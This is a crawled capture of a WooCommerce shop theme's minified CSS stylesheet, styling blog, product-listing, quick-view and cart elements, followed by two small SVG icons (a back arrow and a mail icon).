.entry-content{padding-top:16px}.blog-post:first-child .entry-content h2{font-size:20px}.blog-post:nth-child(2),.blog-post:nth-child(3){flex:0 0 calc(50% - 8px)}.blog-post:nth-child(2) .entry-thumbnail,.blog-post:nth-child(3) .entry-thumbnail{height:120px}.blog-post:nth-child(2) .entry-content,.blog-post:nth-child(3) .entry-content{padding-top:16px}.blog-post:nth-child(2) .entry-content h2,.blog-post:nth-child(3) .entry-content h2{font-size:16px;overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3}}.nav-links{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;gap:10px}.page-numbers{border:1px solid #efefef;padding:10px 15px;color:var(--color-text);font-size:16px;font-weight:600;border-radius:10px;line-height:1}.page-numbers:hover,.page-numbers.current{background-color:var(--color-orange);border:1px solid var(--color-orange);color:var(--color-white);text-decoration:none}.widget-title{font-size:20px;line-height:1.35;font-weight:600;margin:0 0 20px}.widget_search{margin-bottom:40px;border:1px solid #f0f0f0;background-color:#fafafa;padding:30px;border-radius:10px}.widget_search .search-submit{display:none}.widget_categories li{list-style:none;border-bottom:1px solid #efefef;padding:15px 0 15px;position:relative}.widget_categories li:first-child{padding-top:0}.widget_categories a{font-size:14px;color:var(--color-text);font-weight:600;display:block;width:100%;position:relative}.widget_categories a::before{content:"";display:block;position:absolute;width:16px;height:8px;right:0;bottom:5px;background:url("./images/arrow.png") no-repeat center}.widget_categories a:hover{color:var(--color-orange);text-decoration:none}.tagcloud{position:relative;display:flex;flex-wrap:wrap;gap:10px}.tagcloud a{position:relative;padding:15px;border:1px solid #efefef;border-radius:10px;font-size:13px !important;color:var(--color-text)}.tagcloud a:hover{text-decoration:none;background-color:var(--color-orange);border:1px solid var(--color-orange);color:var(--color-white)}.news-sidebar{position:relative;margin-bottom:40px}.news-sidebar__item{position:relative;display:flex;flex-wrap:wrap;padding:20px 0;border-bottom:1px solid #efefef}.news-sidebar__item .entry-content{position:relative;flex:0 0 68%;padding-right:15px}.news-sidebar__item .entry-content h3{font-size:16px;color:#251f17;margin:0 0 8px;font-weight:500;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.news-sidebar__item .entry-content h3 a{color:#251f17}.news-sidebar__item .entry-content h3 a:hover{color:var(--color-orange);text-decoration:none}.news-sidebar__item .entry-content p.date{font-size:14px;line-height:1.4;font-weight:500;color:#adadad;display:flex;flex-wrap:wrap;align-items:center;gap:5px}.news-sidebar__item .entry-content p.date svg{fill:#adadad;height:24px}.news-sidebar__item .entry-thumbnail{position:relative;flex:0 0 32%;border-radius:10px;overflow:hidden}.news-sidebar__item .entry-thumbnail::after{content:"";display:block;padding-bottom:71%}.news-sidebar__item .entry-thumbnail img{position:absolute;top:0;left:0;object-fit:cover;width:100%;height:100%}@media(max-width: 767px){.news-sidebar .widget-title{margin-bottom:0;margin-top:40px}}.comments-area{position:relative;padding:18px 0}.comments-area .comments-title{font-size:24px;color:var(--color-text);font-weight:600;margin:0 0 12px}.comments-area .comment-list{padding:0}.comments-area .comment-list li::marker{font-size:0}.comments-area .comment-body{position:relative;display:flex;flex-wrap:wrap;padding-top:20px;border-top:1px solid #efefef}.comments-area .comment-avatar{width:70px;height:70px;border-radius:100%;overflow:hidden}.comments-area .comment-avatar img{width:100%;height:100%;object-fit:cover}.comments-area .comment-text{position:relative;flex:0 0 calc(100% - 70px);padding-left:20px;padding-bottom:12px}.comments-area .comment-author a{font-size:16px;color:var(--color-text);font-weight:600;margin:0}.comments-area .comment-meta{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.comments-area .comment-metadata a{color:#8e8e93;font-size:12px}.comments-area .comment-content{font-size:14px;margin:16px 0 0 0}.comments-area .comment-footer-meta{font-size:14px;margin-bottom:22px}.comments-area .comment-footer-meta a{margin-left:10px}.comment-respond{position:relative}.comment-respond h3.comment-reply-title{font-size:24px;color:var(--color-text);font-weight:600;margin:0 0 6px}.comment-respond .comment-form{position:relative;display:flex;flex-wrap:wrap;justify-content:space-between}.comment-respond p{font-size:12px;color:#8e8e93;position:relative;flex:0 0 100%}.comment-respond p label{font-size:14px;color:var(--color-text);font-weight:600}.comment-respond p input,.comment-respond p textarea{background-color:#fff;border:1px solid #e5e5ea;border-radius:10px;padding:14px 18px;color:#73787d;font-size:14px;width:100%}.comment-respond p input.submit,.comment-respond p textarea.submit{background-color:var(--color-orange);color:var(--color-white);font-size:15px;font-weight:700;border:1px solid var(--color-orange)}.comment-respond p.comment-form-author{order:1}.comment-respond p.comment-form-email{order:2;flex:0 0 calc(50% - 15px)}.comment-respond p.comment-form-url{order:3;flex:0 0 calc(50% - 15px)}.comment-respond p.comment-form-comment{order:4}.comment-respond p.form-submit{order:5}.main .custom_sale_amount,.woocommerce .custom_sale_amount{order:3;width:100%}.main .woocommerce-product-rating,.woocommerce .woocommerce-product-rating{line-height:2;display:block}.main .woocommerce-product-rating .reviews-count,.woocommerce .woocommerce-product-rating .reviews-count{position:relative;line-height:1;top:-9px;left:-9px;color:#f87c56}@media(max-width: 767px){.main .woocommerce-product-rating .reviews-count,.woocommerce .woocommerce-product-rating .reviews-count{left:-18px}}.main .woocommerce-product-rating::after,.main .woocommerce .woocommerce-product-rating::before,.woocommerce .woocommerce-product-rating::after,.woocommerce .woocommerce .woocommerce-product-rating::before{content:" ";display:table}.main .woocommerce-product-rating::after,.woocommerce .woocommerce-product-rating::after{clear:both}.main .woocommerce-product-rating .star-rating,.woocommerce .woocommerce-product-rating .star-rating{margin:0;float:left}.main .star-rating,.woocommerce .star-rating{float:right;overflow:hidden;position:relative;height:1em;line-height:1;width:5.4em;font-family:sans-serif}.main .star-rating:before,.woocommerce .star-rating:before{content:"★★★★★";color:#d3ced2;float:left;top:0;left:0;position:absolute;font-size:18px}@media(max-width: 767px){.main .star-rating:before,.woocommerce .star-rating:before{font-size:14px;top:2px}}.main .star-rating span,.woocommerce .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.main .star-rating span:before,.woocommerce .star-rating span:before{content:"★★★★★";top:0;position:absolute;left:0;color:#fcb500;font-size:18px}@media(max-width: 767px){.main .star-rating span:before,.woocommerce .star-rating span:before{font-size:14px;top:2px}}.maps{position:relative}.maps iframe{width:100%;height:585px}.contact{position:relative;padding:40px 0 60px}.contact__wrap{position:relative;display:flex;flex-wrap:wrap}.contact__content{position:relative;flex:0 0 55%;padding-right:65px}.contact__content h2{font-size:22px;color:var(--color-text);font-weight:600;margin:0 0 20px}.contact__content h1{font-size:22px;color:var(--color-text);font-weight:600;margin:0 0 20px}.contact__content ul{padding:0;margin:0 0 40px}.contact__content ul li{font-size:15px;color:var(--color-text);list-style:none;display:flex;flex-wrap:wrap;align-items:center;gap:5px;margin-bottom:14px}.contact__content ul span{flex:0 0 calc(100% - 30px)}.contact__content ul a{color:var(--color-text)}.contact__form{position:relative;flex:0 0 45%}.contact__form form{background-color:var(--color-white);box-shadow:0px 0px 4px rgba(0,0,0,.1);border-radius:8px;padding:30px 30px 0;margin-top:-150px}.contact__form h3{font-size:24px;font-weight:600;margin:0 0 12px}.contact__form p{font-size:14px;color:var(--color-text)}.contact__form label{font-weight:600}.contact__form input,.contact__form textarea{width:100%;border:1px solid #e1e1e1;border-radius:10px;background:#fff;padding:15px;font-weight:400;margin-top:10px}.contact__form button[type=submit],.contact__form form.fluent_form_1 .ff-btn-submit{background-color:var(--color-orange) !important;color:var(--color-white) !important;font-weight:600 !important;font-size:15px !important;width:100% !important;border:none !important;padding:15px !important}@media only screen and (max-width: 767px){.maps iframe{height:250px}.contact{padding:20px 0}.contact__content{flex:0 0 100%;padding-right:0}.contact__form{flex:0 0 100%}.contact__form form{margin-top:0}}.banner-product{padding:36px 0;background:#fafafa}.banner-product h1{font-size:32px;line-height:43px;font-weight:600;color:#1c1c1e;margin:0 0 7px 0}.banner-product .woocommerce-breadcrumb{padding:0;margin:0;color:#8e8e93;font-size:12px;line-height:18px}.banner-product .woocommerce-breadcrumb a{font-weight:600;color:#1c1c1e}.top-archive{display:flex;justify-content:space-between;align-items:center;padding-bottom:20px;border-bottom:1px solid #ebebeb;margin-bottom:30px}.top-archive p{font-size:14px;line-height:19px;font-weight:400;color:#1c1c1e}.top-archive form{margin:0 !important}.top-archive select{margin:0;font-size:14px;line-height:19px;font-weight:400;border:1px solid #e1e1e1;border-radius:10px;background:#fff}.top-archive .filter{display:none}.list-product{margin-top:40px}.list-product .woocommerce-product-rating{display:flex;align-items:center}.list-product .woocommerce-product-rating .reviews-count{padding:0 3px;top:-4px;color:#f87c56}.list-product .onsale{display:none}.list-product .term-description{display:none}.list-product img{border-radius:8px;margin:0 !important}.list-product ul.products li.product .star-rating{font-size:unset;margin-bottom:9px}.list-product ul.products li.product .woocommerce-loop-product__title{margin:18px 0 11px;padding:0;font-size:17px;line-height:26px;font-weight:500;color:#3d4246;transition:.3s ease}.list-product ul.products li.product .woocommerce-loop-product__title:hover{color:var(--color-orange)}.list-product ul.products li.product .price{position:relative;display:flex;flex-wrap:wrap;gap:7px;font-size:20px;color:#000;font-weight:500;align-items:center;margin-bottom:15px}.list-product ul.products li.product .price ins{font-size:20px;color:var(--color-orange);font-weight:500;letter-spacing:-0.5px;order:1;text-decoration:unset}.list-product ul.products li.product .price ins:after{content:"Sale";padding-left:3px}.list-product ul.products li.product .price del{font-size:14px;font-weight:500;color:#7b838a;order:2}.list-product .sale_amount{background-color:#1cae4b;color:var(--color-white);font-weight:600;font-size:17px;border-radius:9999px;padding:0 10px;line-height:32px;height:32px;display:inline-block}.archive ul.products{display:grid;grid-template-columns:repeat(3, 1fr);gap:30px;margin:0;padding:0}.archive ul.products:before{display:none !important}.archive ul.products li.product{margin:0;padding:0;width:100% !important;display:block}.archive ul.products li.product .add_to_cart_button{display:none}@media(max-width: 767px){.archive ul.products{grid-template-columns:repeat(2, 1fr);gap:30px 15px}.archive ul.products li.product{margin:0 !important;padding:0}}.row-sp{display:flex;flex-wrap:wrap}@media(max-width: 767px){.row-sp{flex-direction:column-reverse}}.row-sp .col-25{max-width:25%;flex:0 0 25%}.row-sp .col-75{max-width:75%;flex:0 0 75%}@media(max-width: 767px){.row-sp .col-25,.row-sp .col-75{max-width:100%;flex:0 0 100%}}.sb-left-pro{padding-right:30px;display:block;position:sticky;top:15px}@media(max-width: 767px){.sb-left-pro{padding-right:0;overflow-y:auto;height:100vh}}.sb-left-pro .widget_product_categories{border:1px solid #ececec;border-radius:10px}.sb-left-pro .widget_product_categories span{padding:13px 18px;background:#f5f5f5;font-size:18px;line-height:24px;font-weight:600;border-radius:10px 10px 0 0;text-transform:capitalize;display:block}.sb-left-pro .widget_product_categories ul{list-style:none;padding:0 13px;margin:0}.sb-left-pro .widget_product_categories ul li:not(:last-child){border-bottom:1px solid #ececec}.sb-left-pro .widget_product_categories ul li{padding:14px 0;position:relative}.sb-left-pro .widget_product_categories ul li:before{content:"";position:absolute;border:solid #73787d;border-width:0 1px 1px 0;display:inline-block;padding:3px;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);right:5px;top:45%}.sb-left-pro .widget_product_categories ul li.current-cat a{font-weight:600;color:#3f5d45}.sb-left-pro .widget_product_categories ul li a{text-transform:capitalize;font-size:16px;font-weight:400;color:#1c1c1e;transition:.3s ease;display:block;position:relative;z-index:2}.sb-left-pro .widget_product_categories ul li a:hover{font-weight:600;color:#3f5d45}.sb-left-pro .wpfFilterWrapper .wfpTitle{font-size:18px;line-height:24px;font-weight:600;color:#1c1c1c;margin:16px 0}.sb-left-pro .wpfFilterContent{padding-bottom:24px}.sb-left-pro .wpfFilterWrapper:first-child{border-bottom:1px solid #ebebeb}.sb-left-pro .wpfFilterWrapper i{position:relative;bottom:-20px}.sb-left-pro .wpfFilterWrapper[data-radio="1"] .wpfCheckbox label:before{border:1px solid #e1e1e1 !important;border-radius:2px !important}.sb-left-pro .wpfFilterWrapper .wpfCheckbox input[type=checkbox]:checked+label::before{background-image:url("./images/Checkbox.png") !important}.sb-left-pro .wpfFilterWrapper .wpfFilterTaxNameWrapper{font-size:14px !important;line-height:20px !important;color:#1c1c1e !important}.sb-left-pro .wpfFilterWrapper[data-filter-type=wpfPriceRange] .wpfValue{font-size:14px;line-height:20px;color:#1c1c1e}.close-sdb{display:none}.woocommerce .best-sellers{margin-bottom:60px}.woocommerce .best-sellers .container{padding:0 15px}.woocommerce .best-sellers .slick-list{margin:0 -13px}.woocommerce .best-sellers .title{font-size:32px;color:var(--color-text);line-height:1.35;margin:0 0 40px;text-align:center;text-transform:uppercase;font-weight:600}.woocommerce .best-sellers__products{position:relative}.woocommerce .best-sellers__products .slick-prev,.woocommerce .best-sellers__products .slick-next{position:absolute;top:27%;z-index:2;background-color:rgba(0,0,0,0);text-indent:-9999px;width:50px;height:50px;border:1px solid rgba(22,22,22,.1);border-radius:100%;background-repeat:no-repeat;background-position:center}.woocommerce .best-sellers__products .slick-prev{left:-80px;background-image:url("./images/prev.svg")}.woocommerce .best-sellers__products .slick-next{right:-80px;background-image:url("./images/next.svg")}.woocommerce .products-item{position:relative;padding:0 13px}.woocommerce .products-item .entry-thumbnail{position:relative;display:block}.woocommerce .products-item .entry-thumbnail .new{display:block;position:absolute;left:10px;top:10px;font-weight:600;font-size:12px;line-height:16px;color:#fff;padding:10px;background-color:#f87c56;border-radius:20px;z-index:100;text-transform:uppercase}.woocommerce .products-item .entry-thumbnail::after{content:"";display:block;padding-bottom:100%}.woocommerce .products-item .entry-thumbnail img{position:absolute;width:100%;height:100%;object-fit:cover;top:0;left:0;border-radius:8px}.woocommerce .products-item .entry-content{position:relative}.woocommerce .products-item .entry-content h3{font-size:17px;color:#3d4246;font-weight:500;line-height:1.3;margin:12px 0 8px}.woocommerce .products-item .entry-content h3 a{color:#3d4246}.woocommerce .products-item .entry-content h3:hover a{color:var(--color-orange);text-decoration:none}.woocommerce .products-item .price-product{position:relative;display:flex;flex-wrap:wrap;gap:7px;font-size:20px;color:#000;font-weight:500;align-items:center;margin-bottom:15px}.woocommerce .products-item .price-product ins{font-size:20px;color:var(--color-orange);font-weight:500;letter-spacing:-0.5px;order:1;text-decoration:unset}.woocommerce .products-item .price-product ins:after{content:"Sale";padding-left:3px}.woocommerce .products-item .price-product del{font-size:14px;font-weight:500;color:#7b838a;order:2}.woocommerce .products-item .sale_amount{background-color:#1cae4b;color:var(--color-white);font-weight:600;font-size:17px;border-radius:9999px;padding:0 10px;line-height:32px;height:32px;display:inline-block}@media(max-width: 767px){.row-sp{position:relative}.top-archive{flex-wrap:wrap}.top-archive .filter{cursor:pointer}.close-sdb span{cursor:pointer}.top-archive .filter{display:block;border:1px solid #ccc;padding:6px 17px}.col-25.sidebar-mb{visibility:hidden;opacity:0;height:0;transition:.6s;position:fixed;top:0;left:0;width:70%;height:100%;z-index:999;background:#fff;padding:10px}.col-25.sidebar-mb.active{visibility:visible;height:100%;opacity:1;z-index:999999999999}p.woocommerce-result-count{display:block !important;width:100%;text-align:center;margin-top:20px !important;order:3}.woocommerce .woocommerce-ordering select{margin-bottom:0}.close-sdb{display:flex;justify-content:flex-end}.close-sdb span{border:1px solid #ccc;height:35px;width:35px;border-radius:50%;display:flex;align-items:center;justify-content:center}.woocommerce .best-sellers .title{font-size:20px;line-height:27px;font-weight:600;margin-bottom:20px}.woocommerce .best-sellers{margin-bottom:50px}.woocommerce .best-sellers__products .slick-next{right:0 !important}.woocommerce .best-sellers__products .slick-prev{left:0 !important}}nav.woocommerce-pagination{margin:20px 50px 60px;padding-top:26px;border-top:1px solid #efefef}nav.woocommerce-pagination ul{border:none !important}nav.woocommerce-pagination ul:hover{background:unset}nav.woocommerce-pagination ul.page-numbers li{border:none}nav.woocommerce-pagination ul.page-numbers li .page-numbers{border:none;margin:0 5px;display:block;font-size:16px;font-weight:600;color:#1c1c1e;border:1px solid #efefef;border-radius:10px;width:44px;height:44px;line-height:24px;transition:.3s ease}nav.woocommerce-pagination ul.page-numbers li .page-numbers:hover{color:#fff;background:#f87c56}nav.woocommerce-pagination ul.page-numbers li .page-numbers.current{color:#fff;background:#f87c56}nav.woocommerce-pagination svg{fill:none;width:11px;height:11px}@media(max-width: 767px){nav.woocommerce-pagination{margin:20px 0 30px}.woocommerce .best-sellers{margin-bottom:40px}}.woocommerce .products li{position:relative;transition:.3s ease}.woocommerce .products li .button-add-to-cart{display:none}.woocommerce .products li:hover .sp-wqv-view-button{opacity:1}.woocommerce .products li .sp-wqv-view-button{position:absolute !important;top:0px !important;left:16px !important;border-radius:50% !important;width:32px;height:32px;opacity:0}.woocommerce .products li .sp-wqv-view-button i{display:flex;align-items:center;justify-content:center}.products-item{position:relative;transition:.3s ease}.products-item .button-add-to-cart{display:none}.products-item:hover .sp-wqv-view-button{opacity:1}.products-item .sp-wqv-view-button{position:absolute !important;top:16px !important;left:29px !important;border-radius:50% !important;width:30px;height:30px;opacity:0}@media(max-width: 767px){.products-item .sp-wqv-view-button{left:20px !important}}.products-item .sp-wqv-view-button i{display:flex;align-items:center;justify-content:center}.products-item .sp-wqv-view-button i::before{font-size:14px}#wqv-quick-view-content .wqv-product-info .onsale{display:none}#wqv-quick-view-content .wqv-product-info .custom-breadcrumb{background-color:#fafafa}#wqv-quick-view-content .wqv-product-info .woocommerce-breadcrumb{padding:20px 15px;color:#8e8e93;font-size:12px;line-height:18px;margin:0 auto 50px}#wqv-quick-view-content .wqv-product-info .woocommerce-breadcrumb a{font-weight:600;color:#1c1c1e}#wqv-quick-view-content .wqv-product-info .selling-fast{display:inline-flex;padding:3px 14px;background-color:#ffebe4;align-items:center;border-radius:6px}#wqv-quick-view-content .wqv-product-info .selling-fast .text{font-size:14px;line-height:26px;font-weight:500;color:#b72b00;padding-left:10px}#wqv-quick-view-content .wqv-product-info .product-meta{font-size:12px;line-height:22px;font-weight:400;margin:14px 0 10px;color:#73787d}#wqv-quick-view-content .wqv-product-info .product-meta a{color:#3f5d45}#wqv-quick-view-content .wqv-product-info .product_title.entry-title{font-size:22px;line-height:25px;font-weight:600;color:#333e48}#wqv-quick-view-content .wqv-product-info .rating-share{display:flex;justify-content:space-between;display:none}#wqv-quick-view-content .wqv-product-info .rating-share .star-rating span:before{color:#fcb500}#wqv-quick-view-content .wqv-product-info .rating-share .star-rating{font-size:18px}#wqv-quick-view-content .wqv-product-info .rating-share .woocommerce-product-rating{margin-bottom:14px !important}#wqv-quick-view-content .wqv-product-info .rating-share .woocommerce-product-rating a{font-size:12px;line-height:22px;font-weight:400;color:#73787d;position:relative;top:-3px;padding-left:5px}#wqv-quick-view-content .wqv-product-info .share-social{display:flex;align-items:center;position:relative;top:-5px;display:none}#wqv-quick-view-content .wqv-product-info .share-social span{font-size:12px;line-height:22px;color:#73787d}#wqv-quick-view-content .wqv-product-info .share-social svg{fill:none;width:34px;height:34px}#wqv-quick-view-content .wqv-product-info .share-social .share-item{padding-left:8px}#wqv-quick-view-content .wqv-product-info .price{position:relative;display:flex;width:100%;flex-wrap:wrap;gap:7px;color:#000 !important;font-weight:500;align-items:center;border-bottom:1px solid #ebebeb}#wqv-quick-view-content .wqv-product-info .price ins{text-decoration:unset}#wqv-quick-view-content .wqv-product-info .price del{order:2;color:#7b838a}#wqv-quick-view-content .wqv-product-info .price ins span.amount{font-size:30px;color:var(--color-orange);font-weight:500 !important;line-height:41px;order:1;text-decoration:unset}#wqv-quick-view-content .wqv-product-info .price del span.amount{font-size:18px;color:#7b838a;line-height:22px;font-weight:400;order:2}#wqv-quick-view-content .wqv-product-info .sale_amount{background-color:#1cae4b;color:var(--color-white);font-weight:600;font-size:17px;border-radius:9999px;padding:0 10px;height:32px;line-height:32px;margin-left:10px;order:3;display:inline-block}#wqv-quick-view-content .wqv-product-info .single-price{display:flex}#wqv-quick-view-content .wqv-product-info div.product form.cart .reset_variations{display:none !important}#wqv-quick-view-content .wqv-product-info .woocommerce-variation-price{display:none}#wqv-quick-view-content .wqv-product-info .variations{margin-bottom:0 !important}#wqv-quick-view-content .wqv-product-info .variations tr{border:none}#wqv-quick-view-content .wqv-product-info .variations th,#wqv-quick-view-content .wqv-product-info .variations td{display:block;margin:0;padding:0}#wqv-quick-view-content .wqv-product-info .variations .label{margin:0;padding:0}#wqv-quick-view-content .wqv-product-info .variations label{font-size:14px;line-height:22px;font-weight:600;color:#1c1c1e;padding:0;margin:20px 0 10px}#wqv-quick-view-content .wqv-product-info .variations select{background:#fff;border-radius:10px;border:1px solid #e1e1e1;font-size:14px;line-height:20px;color:#1c1c1e;font-weight:400;padding:12px 10px}#wqv-quick-view-content .wqv-product-info .reset_variations{display:none !important}#wqv-quick-view-content .wqv-product-info .wcff-fields-group{margin:0}#wqv-quick-view-content .wqv-product-info .wcff-fields-group tr{display:block;border:none}#wqv-quick-view-content .wqv-product-info .wcff-fields-group td{padding:0}#wqv-quick-view-content .wqv-product-info .wcff-fields-group td label{width:100% !important;font-size:14px;line-height:22px;font-weight:600;color:#1c1c1e;margin-bottom:10px !important;margin-top:20px !important;padding:0}#wqv-quick-view-content .wqv-product-info .wcff-fields-group td{display:block;width:100% !important}#wqv-quick-view-content .wqv-product-info .wcff-fields-group table.wccpf_fields_table td.wccpf_value input,#wqv-quick-view-content .wqv-product-info .wcff-fields-group table.wccpf_fields_table td.wccpf_value select,#wqv-quick-view-content .wqv-product-info .wcff-fields-group table.wccpf_fields_table td.wccpf_value textarea{background:#fff;border-radius:10px;border:1px solid #e1e1e1;font-size:14px;line-height:20px;color:#1c1c1e;font-weight:400;padding:12px 10px;min-height:44px}#wqv-quick-view-content .wqv-product-info .quantity{display:flex;margin-top:15px !important;font-size:14px;line-height:20px;color:#1c1c1e;font-weight:400;align-items:center;margin-bottom:15px}#wqv-quick-view-content .wqv-product-info .quantity input[type=number]::-webkit-inner-spin-button,#wqv-quick-view-content .wqv-product-info .quantity input[type=number]::-webkit-outer-spin-button{opacity:1}#wqv-quick-view-content .wqv-product-info .quantity label{padding-right:12px;margin-bottom:0}#wqv-quick-view-content .wqv-product-info .quantity span{width:30px;height:30px;background:#f8f8f8;border:1px solid #bfc6cc;color:#1c1c1c;font-size:22px;border-radius:50%;display:flex;align-items:center;justify-content:center;cursor:pointer}#wqv-quick-view-content .wqv-product-info .quantity .qty{font-size:16px;line-height:18px;font-weight:700;color:#3f5d45;height:30px;background-color:rgba(0,0,0,0);border:none;padding:0;width:30px;position:relative;left:6px}#wqv-quick-view-content .wqv-product-info form.cart{padding-bottom:20px;border-bottom:1px solid #ebebeb;margin-bottom:0px !important}#wqv-quick-view-content .wqv-product-info form.cart .button{margin-top:10px;float:right !important;background:#f87c56 !important;border-radius:8px !important;font-size:15px;line-height:24px;font-weight:600;color:#1c1c1e !important;padding:10px 95px;width:100%;margin-right:0 !important}#wqv-quick-view-content .wqv-product-info form.cart .button.single_add_to_cart_button:after{content:url("./images/cart.png");margin-left:12px;position:relative;top:3px}#wqv-quick-view-content .wqv-product-info a.added_to_cart{width:100%;float:right;text-align:center;font-size:15px;line-height:24px;font-weight:600;color:#f87c56 !important;background:unset;margin-top:15px}#wqv-quick-view-content .wqv-product-info a.added_to_cart:hover{background:unset}#wqv-quick-view-content .wqv-product-info .related.products{clear:both}.woocommerce .products-item .woocommerce-product-rating{display:flex;align-items:center;margin-bottom:10px}.woocommerce .products-item .woocommerce-product-rating .reviews-count{padding:0 3px;top:0px;color:#f87c56}.custom-sort{width:unset}.widget_search #search-posttype{display:none}.slick-track{margin-left:0 !important}.archive.woocommerce .best-sellers{margin-top:50px}@media(max-width: 767px){.archive.woocommerce .best-sellers{margin-top:20px}.list-product ul.products li.product .price{font-size:20px}.list-product ul.products li.product .price ins{font-size:20px}.woocommerce .products-item .price-product{font-size:20px}.woocommerce .products-item .price-product ins{font-size:20px}nav.woocommerce-pagination ul.page-numbers li .page-numbers{width:30px;height:30px;font-size:16px;line-height:30px;padding:0 !important;border-radius:0}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.single_add_to_cart_button.loading{position:relative}.single_add_to_cart_button.loading::before{position:absolute;content:"";left:45%;border:5px solid #f3f3f3;border-radius:50%;border-top:5px solid #3498db;width:30px;height:30px;-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{color:#515151;background-color:#ebe9eb}#add_payment_method .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:hover{background-color:#f87c56;color:#fff}.woocommerce .cart .button:hover,.woocommerce .cart input.button:hover{background-color:#f87c56;color:#fff;opacity:1}.woocommerce-cart-form .product-quantity{text-align:center}


--- FILE ---
content_type: image/svg+xml
request_url: https://hirosarts.com/wp-content/themes/hirosart/images/prev.svg
body_size: -358
content:
<svg width="8" height="14" viewBox="0 0 8 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.8125 1.375L1.1875 7L6.8125 12.625" stroke="#161616" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://hirosarts.com/wp-content/themes/hirosart/images/mail.svg
body_size: -116
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.6783 15.304C8.64352 15.304 8.60874 15.304 8.57395 15.2866C8.26091 15.2344 8.01743 14.991 8.00004 14.6779L7.39135 8.62574L1.32178 8.01705C1.00874 7.98227 0.747866 7.73879 0.713084 7.44314C0.66091 7.13009 0.834823 6.83444 1.11308 6.69531L14.3305 0.764874C14.5913 0.643135 14.9044 0.695309 15.1131 0.904005C15.3218 1.1127 15.374 1.42574 15.2522 1.68661L9.32178 14.904C9.20004 15.1475 8.93917 15.304 8.6783 15.304ZM4.05221 6.90401L8.06961 7.30401C8.40004 7.33879 8.66091 7.59966 8.69569 7.93009L9.11308 11.9475L13.2174 2.78227L4.05221 6.90401Z" fill="#73787D"/>
</svg>
